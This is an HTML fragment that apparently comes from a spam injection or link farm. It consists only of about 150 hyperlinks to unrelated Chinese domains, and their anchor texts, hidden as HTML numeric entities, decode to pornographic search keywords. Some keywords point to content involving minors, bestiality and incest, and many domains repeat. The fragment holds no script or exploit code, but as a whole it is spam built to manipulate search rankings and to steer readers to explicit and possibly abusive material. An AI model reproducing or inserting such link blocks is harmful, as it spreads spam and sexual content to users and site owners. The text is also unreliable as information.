<a href="http://ywcnit.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://ishangya.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://bielitv.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://una123.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yh00500.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dywfczx.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5348;&#x591C;</a>|
<a href="http://sxts2sc.com" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://cn0512.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://s-mark.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://sanxu100.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szretex.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shipinseng.com" target="_blank">&#x5348;&#x591C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdssjt.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnlnd.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://ms100.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://yuan56.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnzklg.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://carmige.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://n-zero.cn" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://kxzzk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://kezeng888.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://hodojf.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://kezukego.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://hangzhou121.com" target="_blank">97&#x6027;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://daoyg.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://gazs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzwtc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjsoc.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://315470.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://yuan56.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://decomz.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pyytfs.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://zymjsy.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://1636333.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jyecu.com" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g13888.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://70c.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://gzbhzc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
<a href="http://nql918.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://hebixl.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hhsou.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://changlicable.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://sinesung.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mwtkj.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tnxia.com" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>|
<a href="http://qhdtyl.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://cnseie.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://jxbszc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://carallnewa.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://228884.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ehwu.cn" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://nbsc8.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://qilujian.com" target="_blank">&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcq0519.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://yhtjz.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zybjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://jawelmao.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://yingshibo.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdhrdz.cn" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://symw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://lzctghr.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;5
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://wzbeng.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hsxjs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://hushangym.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://0578f.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://piyansz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://jx6188.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dghmbz.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zwthgs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://yaaofilm.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://lunkua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lymxf.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://hnlnd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://sywly.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlstny.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://syhaohan.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://jngiga.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://antaijihua.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://hccgame.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6C38;&#x4E45;&#x8272;</a>|
<a href="http://luoli888.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xcyl918.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://whaledomain.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://shhczm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hndengling.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gold-hut.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnwldc.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zghbdm.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buyforman.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://wzcybk.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hcwlz.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://aydwsp.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://zl-e.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tych168.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://do-info.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
